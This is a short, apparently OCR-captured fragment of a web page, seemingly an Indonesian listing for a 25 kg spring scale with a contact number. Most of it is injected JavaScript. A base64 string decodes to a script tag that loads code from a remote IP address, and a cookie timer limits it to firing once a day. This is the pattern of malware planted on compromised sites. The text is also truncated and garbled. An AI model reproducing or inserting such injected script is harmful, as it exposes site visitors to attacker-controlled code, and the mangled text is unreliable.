
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSU
yRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOC
UzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSU
zQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyM
CcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=get
Cookie(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
081809595918 (XL) | Timbangan
peer 25 kg